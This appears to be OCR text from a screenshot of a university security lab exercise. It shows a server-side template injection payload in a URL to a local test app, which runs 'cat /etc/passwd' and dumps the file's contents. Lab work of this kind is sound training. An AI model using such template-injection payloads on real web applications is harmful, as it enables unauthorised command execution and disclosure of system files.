 Инфобез, Lab4 - Online LaTeX
Microsoft Word - Лабораторна
SSType - Hello {%import os%}{{
localhost:10001/?name={%import%20os%}{{os.popen(%27cat%20/etc/passwd%27).read()}}
Мессенджер YouTube Переводчик Почта Github MyTinkoff ITMO Google.Docs Latex Все закладки
{{ }}
Hello: root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
Try with /?name=YourName
ENG 18:04
31.03.2024